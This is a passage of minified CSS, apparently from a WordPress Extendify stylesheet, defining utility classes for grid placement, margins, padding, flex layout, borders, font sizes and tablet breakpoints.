6!important}.ext-row-span-full{grid-row:1/-1!important}.ext-row-start-1{grid-row-start:1!important}.ext-row-start-2{grid-row-start:2!important}.ext-row-start-3{grid-row-start:3!important}.ext-row-start-4{grid-row-start:4!important}.ext-row-start-5{grid-row-start:5!important}.ext-row-start-6{grid-row-start:6!important}.ext-row-start-7{grid-row-start:7!important}.ext-row-start-auto{grid-row-start:auto!important}.ext-row-end-1{grid-row-end:1!important}.ext-row-end-2{grid-row-end:2!important}.ext-row-end-3{grid-row-end:3!important}.ext-row-end-4{grid-row-end:4!important}.ext-row-end-5{grid-row-end:5!important}.ext-row-end-6{grid-row-end:6!important}.ext-row-end-7{grid-row-end:7!important}.ext-row-end-auto{grid-row-end:auto!important}.ext-m-0:not([style*=margin]){margin:0!important}.ext-m-auto:not([style*=margin]){margin:auto!important}.ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,2rem)!important}.ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large)!important}.ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap,2rem)*-1)!important}.ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large)*-1)!important}.ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,2rem)!important;margin-right:var(--wp--style--block-gap,2rem)!important}.ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large)!important;margin-right:var(--extendify--spacing--large)!important}.ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap,2rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap,2rem)*-1)!important}.ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large)*-1)!important;margin-right:calc(var(--extendify--spacing--large)*-1)!important}.ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,2rem)!important;margin-top:var(--wp--style--block-gap,2rem)!important}.ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large)!important;margin-top:var(--extendify--spacing--large)!important}.ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap,2rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap,2rem)*-1)!important}.ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large)*-1)!important;margin-top:calc(var(--extendify--spacing--large)*-1)!important}.ext-mt-0:not([style*=margin]){margin-top:0!important}.ext-mt-auto:not([style*=margin]){margin-top:auto!important}.ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,2rem)!important}.ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large)!important}.ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap,2rem)*-1)!important}.ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large)*-1)!important}.ext-mr-0:not([style*=margin]){margin-right:0!important}.ext-mr-auto:not([style*=margin]){margin-right:auto!important}.ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,2rem)!important}.ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large)!important}.ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap,2rem)*-1)!important}.ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large)*-1)!important}.ext-mb-0:not([style*=margin]){margin-bottom:0!important}.ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,2rem)!important}.ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large)!important}.ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap,2rem)*-1)!important}.ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large)*-1)!important}.ext-ml-0:not([style*=margin]){margin-left:0!important}.ext-ml-auto:not([style*=margin]){margin-left:auto!important}.ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,2rem)!important}.ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large)!important}.ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap,2rem)*-1)!important}.ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large)*-1)!important}.ext-block{display:block!important}.ext-inline-block{display:inline-block!important}.ext-inline{display:inline!important}.ext-flex{display:flex!important}.ext-inline-flex{display:inline-flex!important}.ext-grid{display:grid!important}.ext-inline-grid{display:inline-grid!important}.ext-hidden{display:none!important}.ext-w-auto{width:auto!important}.ext-w-full{width:100%!important}.ext-max-w-full{max-width:100%!important}.ext-flex-1{flex:1 1 0%!important}.ext-flex-auto{flex:1 1 auto!important}.ext-flex-initial{flex:0 1 auto!important}.ext-flex-none{flex:none!important}.ext-flex-shrink-0{flex-shrink:0!important}.ext-flex-shrink{flex-shrink:1!important}.ext-flex-grow-0{flex-grow:0!important}.ext-flex-grow{flex-grow:1!important}.ext-list-none{list-style-type:none!important}.ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.ext-grid-cols-none{grid-template-columns:none!important}.ext-grid-rows-1{grid-template-rows:repeat(1,minmax(0,1fr))!important}.ext-grid-rows-2{grid-template-rows:repeat(2,minmax(0,1fr))!important}.ext-grid-rows-3{grid-template-rows:repeat(3,minmax(0,1fr))!important}.ext-grid-rows-4{grid-template-rows:repeat(4,minmax(0,1fr))!important}.ext-grid-rows-5{grid-template-rows:repeat(5,minmax(0,1fr))!important}.ext-grid-rows-6{grid-template-rows:repeat(6,minmax(0,1fr))!important}.ext-grid-rows-none{grid-template-rows:none!important}.ext-flex-row{flex-direction:row!important}.ext-flex-row-reverse{flex-direction:row-reverse!important}.ext-flex-col{flex-direction:column!important}.ext-flex-col-reverse{flex-direction:column-reverse!important}.ext-flex-wrap{flex-wrap:wrap!important}.ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.ext-flex-nowrap{flex-wrap:nowrap!important}.ext-items-start{align-items:flex-start!important}.ext-items-end{align-items:flex-end!important}.ext-items-center{align-items:center!important}.ext-items-baseline{align-items:baseline!important}.ext-items-stretch{align-items:stretch!important}.ext-justify-start{justify-content:flex-start!important}.ext-justify-end{justify-content:flex-end!important}.ext-justify-center{justify-content:center!important}.ext-justify-between{justify-content:space-between!important}.ext-justify-around{justify-content:space-around!important}.ext-justify-evenly{justify-content:space-evenly!important}.ext-justify-items-start{justify-items:start!important}.ext-justify-items-end{justify-items:end!important}.ext-justify-items-center{justify-items:center!important}.ext-justify-items-stretch{justify-items:stretch!important}.ext-gap-0{gap:0!important}.ext-gap-base{gap:var(--wp--style--block-gap,2rem)!important}.ext-gap-lg{gap:var(--extendify--spacing--large)!important}.ext-gap-x-0{-moz-column-gap:0!important;column-gap:0!important}.ext-gap-x-base{-moz-column-gap:var(--wp--style--block-gap,2rem)!important;column-gap:var(--wp--style--block-gap,2rem)!important}.ext-gap-x-lg{-moz-column-gap:var(--extendify--spacing--large)!important;column-gap:var(--extendify--spacing--large)!important}.ext-gap-y-0{row-gap:0!important}.ext-gap-y-base{row-gap:var(--wp--style--block-gap,2rem)!important}.ext-gap-y-lg{row-gap:var(--extendify--spacing--large)!important}.ext-justify-self-auto{justify-self:auto!important}.ext-justify-self-start{justify-self:start!important}.ext-justify-self-end{justify-self:end!important}.ext-justify-self-center{justify-self:center!important}.ext-justify-self-stretch{justify-self:stretch!important}.ext-rounded-none{border-radius:0!important}.ext-rounded-full{border-radius:9999px!important}.ext-rounded-t-none{border-top-left-radius:0!important;border-top-right-radius:0!important}.ext-rounded-t-full{border-top-left-radius:9999px!important;border-top-right-radius:9999px!important}.ext-rounded-r-none{border-bottom-right-radius:0!important;border-top-right-radius:0!important}.ext-rounded-r-full{border-bottom-right-radius:9999px!important;border-top-right-radius:9999px!important}.ext-rounded-b-none{border-bottom-left-radius:0!important;border-bottom-right-radius:0!important}.ext-rounded-b-full{border-bottom-left-radius:9999px!important;border-bottom-right-radius:9999px!important}.ext-rounded-l-none{border-bottom-left-radius:0!important;border-top-left-radius:0!important}.ext-rounded-l-full{border-bottom-left-radius:9999px!important;border-top-left-radius:9999px!important}.ext-rounded-tl-none{border-top-left-radius:0!important}.ext-rounded-tl-full{border-top-left-radius:9999px!important}.ext-rounded-tr-none{border-top-right-radius:0!important}.ext-rounded-tr-full{border-top-right-radius:9999px!important}.ext-rounded-br-none{border-bottom-right-radius:0!important}.ext-rounded-br-full{border-bottom-right-radius:9999px!important}.ext-rounded-bl-none{border-bottom-left-radius:0!important}.ext-rounded-bl-full{border-bottom-left-radius:9999px!important}.ext-border-0{border-width:0!important}.ext-border-t-0{border-top-width:0!important}.ext-border-r-0{border-right-width:0!important}.ext-border-b-0{border-bottom-width:0!important}.ext-border-l-0{border-left-width:0!important}.ext-p-0:not([style*=padding]){padding:0!important}.ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,2rem)!important}.ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large)!important}.ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,2rem)!important;padding-right:var(--wp--style--block-gap,2rem)!important}.ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large)!important;padding-right:var(--extendify--spacing--large)!important}.ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,2rem)!important;padding-top:var(--wp--style--block-gap,2rem)!important}.ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large)!important;padding-top:var(--extendify--spacing--large)!important}.ext-pt-0:not([style*=padding]){padding-top:0!important}.ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,2rem)!important}.ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large)!important}.ext-pr-0:not([style*=padding]){padding-right:0!important}.ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,2rem)!important}.ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large)!important}.ext-pb-0:not([style*=padding]){padding-bottom:0!important}.ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,2rem)!important}.ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large)!important}.ext-pl-0:not([style*=padding]){padding-left:0!important}.ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,2rem)!important}.ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large)!important}.ext-text-left{text-align:left!important}.ext-text-center{text-align:center!important}.ext-text-right{text-align:right!important}.ext-leading-none{line-height:1!important}.ext-leading-tight{line-height:1.25!important}.ext-leading-snug{line-height:1.375!important}.ext-leading-normal{line-height:1.5!important}.ext-leading-relaxed{line-height:1.625!important}.ext-leading-loose{line-height:2!important}.clip-path--rhombus img{-webkit-clip-path:polygon(15% 6%,80% 29%,84% 93%,23% 69%);clip-path:polygon(15% 6%,80% 29%,84% 93%,23% 69%)}.clip-path--diamond img{-webkit-clip-path:polygon(5% 29%,60% 2%,91% 64%,36% 89%);clip-path:polygon(5% 29%,60% 2%,91% 64%,36% 89%)}.clip-path--rhombus-alt img{-webkit-clip-path:polygon(14% 9%,85% 24%,91% 89%,19% 76%);clip-path:polygon(14% 9%,85% 24%,91% 89%,19% 76%)}.wp-block-columns[class*=fullwidth-cols]{margin-bottom:unset}.ext .wp-block-columns .wp-block-column[style*=padding]{padding-left:0!important;padding-right:0!important}.ext .wp-block-columns+.wp-block-columns:not([class*=mt-]):not([class*=my-]):not([style*=margin]){margin-top:0!important}[class*=fullwidth-cols] .wp-block-column:first-child,[class*=fullwidth-cols] .wp-block-group:first-child{margin-top:0}[class*=fullwidth-cols] .wp-block-column:last-child,[class*=fullwidth-cols] .wp-block-group:last-child{margin-bottom:0}[class*=fullwidth-cols] .wp-block-column:first-child>*,[class*=fullwidth-cols] .wp-block-column>:first-child{margin-top:0}.ext .is-not-stacked-on-mobile .wp-block-column,[class*=fullwidth-cols] .wp-block-column>:last-child{margin-bottom:0}.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:var(--wp--style--block-gap,2rem)}@media (min-width:782px){.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:0}}.wp-block-columns[class*=fullwidth-cols].is-not-stacked-on-mobile>.wp-block-column{margin-bottom:0!important}@media (min-width:600px) and (max-width:781px){.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:nth-child(2n){margin-left:var(--wp--style--block-gap,2em)}}@media (max-width:781px){.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile){flex-wrap:wrap}.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important;margin-left:0!important}}@media (max-width:1079px){.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile){flex-wrap:wrap}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important;margin-left:0!important}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:var(--wp--style--block-gap,2rem)!important}}.direction-rtl{direction:rtl}.direction-ltr{direction:ltr}.is-style-inline-list{padding-left:0!important}.is-style-inline-list li{list-style-type:none!important}@media (min-width:782px){.is-style-inline-list li{display:inline!important;margin-right:var(--wp--style--block-gap,2rem)!important}}@media (min-width:782px){.is-style-inline-list li:first-child{margin-left:0!important}}@media (min-width:782px){.is-style-inline-list li:last-child{margin-right:0!important}}.bring-to-front{position:relative;z-index:10}.text-stroke{-webkit-text-stroke-color:var(--wp--preset--color--background)}.text-stroke,.text-stroke--primary{-webkit-text-stroke-width:var(--wp--custom--typography--text-stroke-width,2px)}.text-stroke--primary{-webkit-text-stroke-color:var(--wp--preset--color--primary)}.text-stroke--secondary{-webkit-text-stroke-width:var(--wp--custom--typography--text-stroke-width,2px);-webkit-text-stroke-color:var(--wp--preset--color--secondary)}.editor\:no-caption .block-editor-rich-text__editable{display:none!important}.editor\:no-inserter .wp-block-column:not(.is-selected)>.block-list-appender,.editor\:no-inserter .wp-block-cover__inner-container>.block-list-appender,.editor\:no-inserter .wp-block-group__inner-container>.block-list-appender,.editor\:no-inserter>.block-list-appender{display:none}.editor\:no-resize .components-resizable-box__handle,.editor\:no-resize .components-resizable-box__handle:after,.editor\:no-resize .components-resizable-box__side-handle:before{display:none;pointer-events:none}.editor\:no-resize .components-resizable-box__container{display:block}.editor\:pointer-events-none{pointer-events:none}.is-style-angled{justify-content:flex-end}.ext .is-style-angled>[class*=_inner-container],.is-style-angled{align-items:center}.is-style-angled .wp-block-cover__image-background,.is-style-angled .wp-block-cover__video-background{-webkit-clip-path:polygon(0 0,30% 0,50% 100%,0 100%);clip-path:polygon(0 0,30% 0,50% 100%,0 100%);z-index:1}@media (min-width:782px){.is-style-angled .wp-block-cover__image-background,.is-style-angled .wp-block-cover__video-background{-webkit-clip-path:polygon(0 0,55% 0,65% 100%,0 100%);clip-path:polygon(0 0,55% 0,65% 100%,0 100%)}}.ext .wp-block[data-align=wide]{margin-bottom:0!important;margin-top:0!important}.has-foreground-color{color:var(--wp--preset--color--foreground,#000)!important}.has-foreground-background-color{background-color:var(--wp--preset--color--foreground,#000)!important}.has-background-color{color:var(--wp--preset--color--background,#fff)!important}.has-background-background-color{background-color:var(--wp--preset--color--background,#fff)!important}.has-primary-color{color:var(--wp--preset--color--primary,#4b5563)!important}.has-primary-background-color{background-color:var(--wp--preset--color--primary,#4b5563)!important}.has-secondary-color{color:var(--wp--preset--color--secondary,#9ca3af)!important}.has-secondary-background-color{background-color:var(--wp--preset--color--secondary,#9ca3af)!important}.ext.has-text-color h1,.ext.has-text-color h2,.ext.has-text-color h3,.ext.has-text-color h4,.ext.has-text-color h5,.ext.has-text-color h6,.ext.has-text-color p{color:currentColor}.editor-styles-wrapper .has-gigantic-font-size.wp-block,.has-gigantic-font-size{--fallback-size:clamp(var(--wp--preset--font-size--huge,22px),calc(1rem + var(--wp--custom--typography--gigantic--preferred,5vw)),var(--wp--preset--font-size--huge,42px)*2);font-size:var(--wp--preset--font-size--gigantic,var(--fallback-size))}.has-ext-small-font-size{font-size:var(--wp--preset--font-size--ext-small)!important}.has-ext-medium-font-size{font-size:var(--wp--preset--font-size--ext-medium)!important}.has-ext-large-font-size{font-size:var(--wp--preset--font-size--ext-large)!important}.has-ext-x-large-font-size{font-size:var(--wp--preset--font-size--ext-x-large)!important}.has-ext-gigantic-font-size{font-size:var(--wp--preset--font-size--ext-gigantic)!important}.ext .ext-grid>[class*=_inner-container]{display:grid}.ext>[class*=_inner-container]>.ext-grid:not([class*=columns]),.ext>[class*=_inner-container]>.wp-block>.ext-grid:not([class*=columns]){display:initial!important}.ext .ext-grid-cols-1>[class*=_inner-container]{grid-template-columns:repeat(1,minmax(0,1fr))!important}.ext .ext-grid-cols-2>[class*=_inner-container]{grid-template-columns:repeat(2,minmax(0,1fr))!important}.ext .ext-grid-cols-3>[class*=_inner-container]{grid-template-columns:repeat(3,minmax(0,1fr))!important}.ext .ext-grid-cols-4>[class*=_inner-container]{grid-template-columns:repeat(4,minmax(0,1fr))!important}.ext .ext-grid-cols-5>[class*=_inner-container]{grid-template-columns:repeat(5,minmax(0,1fr))!important}.ext .ext-grid-cols-6>[class*=_inner-container]{grid-template-columns:repeat(6,minmax(0,1fr))!important}.ext .ext-grid-cols-7>[class*=_inner-container]{grid-template-columns:repeat(7,minmax(0,1fr))!important}.ext .ext-grid-cols-8>[class*=_inner-container]{grid-template-columns:repeat(8,minmax(0,1fr))!important}.ext .ext-grid-cols-9>[class*=_inner-container]{grid-template-columns:repeat(9,minmax(0,1fr))!important}.ext .ext-grid-cols-10>[class*=_inner-container]{grid-template-columns:repeat(10,minmax(0,1fr))!important}.ext .ext-grid-cols-11>[class*=_inner-container]{grid-template-columns:repeat(11,minmax(0,1fr))!important}.ext .ext-grid-cols-12>[class*=_inner-container]{grid-template-columns:repeat(12,minmax(0,1fr))!important}.ext .ext-grid-cols-13>[class*=_inner-container]{grid-template-columns:repeat(13,minmax(0,1fr))!important}.ext .ext-grid-cols-none>[class*=_inner-container]{grid-template-columns:none!important}.ext .ext-grid-rows-1>[class*=_inner-container]{grid-template-rows:repeat(1,minmax(0,1fr))!important}.ext .ext-grid-rows-2>[class*=_inner-container]{grid-template-rows:repeat(2,minmax(0,1fr))!important}.ext .ext-grid-rows-3>[class*=_inner-container]{grid-template-rows:repeat(3,minmax(0,1fr))!important}.ext .ext-grid-rows-4>[class*=_inner-container]{grid-template-rows:repeat(4,minmax(0,1fr))!important}.ext .ext-grid-rows-5>[class*=_inner-container]{grid-template-rows:repeat(5,minmax(0,1fr))!important}.ext .ext-grid-rows-6>[class*=_inner-container]{grid-template-rows:repeat(6,minmax(0,1fr))!important}.ext .ext-grid-rows-none>[class*=_inner-container]{grid-template-rows:none!important}.ext .ext-items-start>[class*=_inner-container]{align-items:flex-start!important}.ext .ext-items-end>[class*=_inner-container]{align-items:flex-end!important}.ext .ext-items-center>[class*=_inner-container]{align-items:center!important}.ext .ext-items-baseline>[class*=_inner-container]{align-items:baseline!important}.ext .ext-items-stretch>[class*=_inner-container]{align-items:stretch!important}.ext.wp-block-group>:last-child{margin-bottom:0}.ext .wp-block-group__inner-container{padding:0!important}.ext.has-background{padding-left:var(--wp--style--block-gap,2rem);padding-right:var(--wp--style--block-gap,2rem)}.ext [class*=inner-container]>.alignwide [class*=inner-container],.ext [class*=inner-container]>[data-align=wide] [class*=inner-container]{max-width:var(--responsive--alignwide-width,120rem)}.ext [class*=inner-container]>.alignwide [class*=inner-container]>*,.ext [class*=inner-container]>[data-align=wide] [class*=inner-container]>*{max-width:100%!important}.ext [class*=inner-container]>.alignfull [class*=inner-container],.ext [class*=inner-container]>[data-align=full] [class*=inner-container]{max-width:100%}.ext [class*=inner-container]>.alignfull [class*=inner-container]>*,.ext [class*=inner-container]>[data-align=full] [class*=inner-container]>*{max-width:100%!important}.ext .wp-block-image{position:relative;text-align:center}.ext .wp-block-image img{display:inline-block;vertical-align:middle}body{--extendify--spacing--large:var(--wp--custom--spacing--large,clamp(2em,8vw,8em));--wp--preset--font-size--ext-small:1rem;--wp--preset--font-size--ext-medium:clamp(1.5rem,2vw,2rem);--wp--preset--font-size--ext-large:clamp(2.25rem,4vw,3.75rem);--wp--preset--font-size--ext-x-large:clamp(3rem,6vw,4.75rem);--wp--preset--font-size--ext-gigantic:clamp(3.25rem,7.5vw,5.75rem)}.ast-separate-container .ext .block-editor-block-list__layout{padding:0!important}.block-editor-block-preview__content-iframe .ext [data-type="core/spacer"] .components-resizable-box__container{background:transparent!important}.block-editor-block-preview__content-iframe .ext [data-type="core/spacer"] .block-library-spacer__resize-container:before{display:none!important}.ext [data-block].wp-block-buttons .wp-block-button{margin-bottom:0;margin-top:0}.ext [data-block].wp-block-buttons .wp-block-button:first-child{margin-bottom:var(--wp--style--block-gap,2rem)!important;margin-top:0!important}.ext .wp-block-group__inner-container figure.wp-block-gallery.alignfull{margin-bottom:unset;margin-top:unset}.ext .alignwide{margin-left:auto!important;margin-right:auto!important}@media (min-width:782px){.tablet\:ext-absolute{position:absolute!important}.tablet\:ext-relative{position:relative!important}.tablet\:ext-top-base{top:var(--wp--style--block-gap,2rem)!important}.tablet\:ext-top-lg{top:var(--extendify--spacing--large)!important}.tablet\:ext--top-base{top:calc(var(--wp--style--block-gap,2rem)*-1)!important}.tablet\:ext--top-lg{top:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-right-base{right:var(--wp--style--block-gap,2rem)!important}.tablet\:ext-right-lg{right:var(--extendify--spacing--large)!important}.tablet\:ext--right-base{right:calc(var(--wp--style--block-gap,2rem)*-1)!important}.tablet\:ext--right-lg{right:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-bottom-base{bottom:var(--wp--style--block-gap,2rem)!important}.tablet\:ext-bottom-lg{bottom:var(--extendify--spacing--large)!important}.tablet\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap,2rem)*-1)!important}.tablet\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-left-base{left:var(--wp--style--block-gap,2rem)!important}.tablet\:ext-left-lg{left:var(--extendify--spacing--large)!important}.tablet\:ext--left-base{left:calc(var(--wp--style--block-gap,2rem)*-1)!important}.tablet\:ext--left-lg{left:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-order-1{order:1!important}.tablet\:ext-order-2{order:2!important}.tablet\:ext-m-0:not([style*=margin]){margin:0!important}.tablet\:ext-m-auto:not([style*=margin]){margin:auto!important}.tablet\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,2rem)!important}.tablet\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large)!important}.tablet\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap,2rem)*-1)!important}.tablet\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.tablet\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.tablet\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,2rem)!important;margin-right:var(--wp--style--block-gap,2rem)!important}.tablet\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large)!important;margin-right:var(--extendify--spacing--large)!important}.tablet\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap,2rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap,2rem)*-1)!important}.tablet\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large)*-1)!important;margin-right:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.tablet\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.tablet\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,2rem)!important;margin-top:var(--wp--style--block-gap,2rem)!important}.tablet\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large)!important;margin-top:var(--extendify--spacing--large)!important}.tablet\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap,2rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap,2rem)*-1)!important}.tablet\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large)*-1)!important;margin-top:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-mt-0:not([style*=margin]){margin-top:0!important}.tablet\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.tablet\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,2rem)!important}.tablet\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large)!important}.tablet\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap,2rem)*-1)!important}.tablet\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-mr-0:not([style*=margin]){margin-right:0!important}.tablet\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.tablet\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,2rem)!important}.tablet\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large)!important}.tablet\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap,2rem)*-1)!important}.tablet\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.tablet\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.tablet\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,2rem)!important}.tablet\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large)!important}.tablet\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap,2rem)*-1)!important}.tablet\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-ml-0:not([style*=margin]){margin-left:0!important}.tablet\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.tablet\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,2rem)!important}.tablet\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large)!important}.tablet\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap,2rem)*-1)!important}.tablet\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-block{display:block!important}.tablet\:ext-inline-block{display:inline-block!important}.tablet\:ext-inline{display:inline!important}.tablet\:ext-flex{display:flex!important}.tablet\:ext-inline-flex{display:inline-flex!important}.tablet\:ext-grid{display:grid!important}.tablet\:ext-inline-grid{display:inline-grid!important}.tablet\:ext-hidden{display:none!important}.tablet\:ext-w-auto{width:auto!important}.tablet\:ext-w-full{width:100%!important}.tablet\:ext-max-w-full{max-width:100%!important}.tablet\:ext-flex-1{flex:1 1 0%!important}.tablet\:ext-flex-auto{flex:1 1 auto!important}.tablet\:ext-flex-initial{flex:0 1 auto!important}.tablet\:ext-flex-none{flex:none!important}.tablet\:ext-flex-shrink-0{flex-shrink:0!important}.tablet\:ext-flex-shrink{flex-shrink:1!important}.tablet\:ext-flex-grow-0{flex-grow:0!important}.tablet\:ext-flex-grow{flex-grow:1!important}.tablet\:ext-list-none{list-style-type:none!important}.tablet\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.tablet\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.tablet\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.tablet\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.tablet\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.tablet\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.tablet\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.tablet\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.tablet\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,